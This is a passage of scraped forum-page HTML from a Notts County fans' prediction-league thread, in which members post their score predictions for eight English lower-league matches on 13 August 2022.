				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1335&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to gtownjohnno's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_03/IMG_20250320_160130.thumb.jpg.d15a83bf008f78f7a62a0f9ffd460467.jpg" alt="gtownjohnno" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Experienced (11/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to gtownjohnno's profile" class="ipsUsername" translate="no">gtownjohnno</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T11:43:31Z' title='11/08/22 11:43' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					31/03/20
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164779' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164779_menu' data-ipsDialog-title="Share this post" id='elSharePost_164779' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164779' rel="nofollow" class='ipsType_blendLinks'>#3</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164779" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1335&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164779' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164779_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164779" data-quotedata="{&quot;userid&quot;:1335,&quot;username&quot;:&quot;gtownjohnno&quot;,&quot;timestamp&quot;:1660218211,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164779}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T11:43:31Z' title='11/08/22 11:43' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164779' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164779_menu' data-ipsDialog-title="Share this post" id='elSharePost_164779' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164779' rel="nofollow" class='ipsType_blendLinks'>#3</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="164777" data-ipsquote-contentid="10256" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1660165710" data-ipsquote-userid="362" data-ipsquote-username="DangerousSausage">
	<div class="ipsQuote_citation">
		14 hours ago, DangerousSausage said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			We're already on to round 3 this weekend! Predict the games below as well as you can by 3pm on Saturday, and remember you've got one joker. Good luck!
		</p>

		<p>
			 
		</p>

		<p>
			Huddersfield Town2 v Stoke City1 
		</p>

		<p>
			Wigan Athletic2 v Bristol City1 
		</p>

		<p>
			Lincoln City 1v Forest Green Rovers1 
		</p>

		<p>
			Port Vale1 v Bolton Wanderers2... Joker 
		</p>

		<p>
			Bradford City2 v Newport County1
		</p>

		<p>
			Rochdale2 v Grimsby Town1 
		</p>

		<p>
			Halifax Town 2v Torquay United2 
		</p>

		<p>
			Woking1 v Dagenham &amp; Redbridge2 
		</p>
	</div>
</blockquote>

<p>
	 
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164781"></a>
<div id="comment-164781"></div>
<article data-ips-hook="postWrapper" id="elComment_164781" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1139-donnynotts/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1139-donnynotts/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DonnyNotts's profile" class="ipsUsername" translate="no">DonnyNotts</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1139-donnynotts/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1139-donnynotts/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DonnyNotts's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ED%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="DonnyNotts" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1139-donnynotts/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1139-donnynotts/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DonnyNotts's profile" class="ipsUsername" translate="no">DonnyNotts</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">389</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">402</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1676721600&amp;custom_date_end=1676721600" data-action="dayswonLog"  data-ipstooltip="" title="DonnyNotts had 8 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">8</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				19/08/18
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DonnyNotts's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/badges/" data-action="badgeLog" title="DonnyNotts's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Rising Star (9/17)"></a> Lv. 9</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="17 points until your next rank"><b>2583</b> / 2600</label> <a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/badges/" data-action="badgeLog" title="DonnyNotts's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Proficient (10/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(2583 / 2600 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/badges/"
                       data-action="badgeLog"
                       title="DonnyNotts's Badges">
                        View All 9 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>


    
        <p>Earned: &lt;time datetime=&#039;2023-03-12T16:12:26Z&#039; title=&#039;12/03/23 16:12&#039; data-short=&#039;2 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;March 12, 2023&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;2 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>


    
        <p>Earned: &lt;time datetime=&#039;2023-03-12T16:12:26Z&#039; title=&#039;12/03/23 16:12&#039; data-short=&#039;2 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;March 12, 2023&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;2 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2022-01-30T21:34:20Z&#039; title=&#039;30/01/22 21:34&#039; data-short=&#039;3 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;January 30, 2022&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2022-01-30T21:34:20Z&#039; title=&#039;30/01/22 21:34&#039; data-short=&#039;3 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;January 30, 2022&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1139&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1139-donnynotts/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1139-donnynotts/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1139-donnynotts/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DonnyNotts's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ED%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="DonnyNotts" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1139-donnynotts/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1139-donnynotts/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DonnyNotts's profile" class="ipsUsername" translate="no">DonnyNotts</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T16:32:48Z' title='11/08/22 16:32' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					19/08/18
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164781' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164781_menu' data-ipsDialog-title="Share this post" id='elSharePost_164781' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164781' rel="nofollow" class='ipsType_blendLinks'>#4</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164781" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1139&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164781' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164781_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164781" data-quotedata="{&quot;userid&quot;:1139,&quot;username&quot;:&quot;DonnyNotts&quot;,&quot;timestamp&quot;:1660235568,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164781}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T16:32:48Z' title='11/08/22 16:32' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164781' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164781_menu' data-ipsDialog-title="Share this post" id='elSharePost_164781' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164781' rel="nofollow" class='ipsType_blendLinks'>#4</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town  0 v Stoke City 2
</p>

<p>
	Wigan Athletic 2 v Bristol City 1 joker
</p>

<p>
	Lincoln City 3v Forest Green Rovers 1
</p>

<p>
	Port Vale 2v Bolton Wanderers 2
</p>

<p>
	Bradford City 2 v Newport County 0
</p>

<p>
	Rochdale  0v Grimsby Town 1
</p>

<p>
	Halifax Town 2 v Torquay United 0
</p>

<p>
	Woking 1 v Dagenham &amp; Redbridge 2
</p>

<p>
	 
</p>

<p>
	 
</p>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edited <time datetime='2022-08-11T16:33:52Z' title='11/08/22 16:33' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time> by DonnyNotts</strong>
	
		<br>Missed an answer
	
	
</p>
			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164782"></a>
<div id="comment-164782"></div>
<article data-ips-hook="postWrapper" id="elComment_164782" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/96-magpiejue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/96-magpiejue/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to magpiejue's profile" class="ipsUsername" translate="no">magpiejue</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/96-magpiejue/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/96-magpiejue/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to magpiejue's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_10/imported-photo-96.thumb.jpeg.838992bbd58e86ab4309f0784bd8ce32.jpeg" alt="magpiejue" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/96-magpiejue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/96-magpiejue/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to magpiejue's profile" class="ipsUsername" translate="no">magpiejue</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


